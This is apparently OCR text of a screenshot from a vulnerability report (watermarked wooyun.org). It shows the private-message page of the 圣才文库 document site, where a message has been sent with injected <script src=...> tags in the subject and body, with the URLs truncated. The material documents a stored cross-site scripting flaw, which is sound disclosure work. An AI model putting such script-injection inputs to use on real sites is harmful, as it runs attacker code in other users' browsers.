 官方总站: 圣才学习网
欢迎P2P123, 进入会员中心 | 退出 | 上传文档 | 我的文库 | 帮助中心
圣才文库
wk.100xuexi.com
文档
搜索
高级搜索 | 帮助
我要上传
全部 DOC PDF PPT XLS TXT
QQ咨询
电话咨询
文库首页 考研考博 资格考试 高等教育 中学教育 小学教育 全部分类 圣才社区
当前位置: 圣才文库 > 我的文库 > 站内信箱
我的首页 我的书架 我的社区 我的账户 个人信息
系统公告 系统通知 会员来信 发站内信 已发信息
http://wk.100xuexi.com/ 上的网页显...
发送成功！
确定
接收人: 好友 客服 指定会员
sc4343579117 ;
主 题: <script src="http "></script>
正 文: <script src="http:/ ></script>
确认 重填
好友列表
sc4343579117
全选 反选 确定
www.wooyun.org